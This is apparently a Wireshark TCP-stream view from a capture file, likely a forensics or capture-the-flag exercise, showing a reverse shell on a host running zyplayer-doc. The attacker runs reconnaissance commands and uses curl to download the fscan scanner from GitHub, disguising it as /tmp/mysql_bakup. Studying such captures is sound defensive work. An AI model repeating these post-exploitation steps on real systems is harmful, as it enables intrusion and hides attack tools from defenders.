 Wireshark · 追踪 TCP 流 (tcp.stream eq 1611) · stream_new.cap
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$ ls
ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$ whoami
whoami
web
web@8209ad3c853c:/app$ curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
web@8209ad3c853c:/app$ ls /tmp/mysql_bakup
ls /tmp/mysql_bakup
/tmp/mysql_bakup
web@8209ad3c853c:/app$ file /tmp/mysql_bakup
file /tmp/mysql_bakup
bash: file: command not found
web@8209ad3c853c:/app$